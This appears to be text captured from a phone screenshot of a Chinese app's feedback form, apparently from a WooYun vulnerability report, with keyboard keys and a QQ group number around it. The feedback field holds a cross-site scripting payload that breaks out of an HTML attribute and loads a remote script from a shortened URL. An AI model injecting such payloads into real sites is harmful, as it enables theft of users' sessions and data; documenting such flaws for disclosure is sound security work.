 9:58
意见反馈
"><script src=http://goo.gl/Hprf82></
script>
可在此留下您的邮箱/QQ/手机号
提交
欢迎加入鲜果QQ群：236868416
du 拼音 英文
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
En ! ?
123 中 , 。 符
www.wooyun.org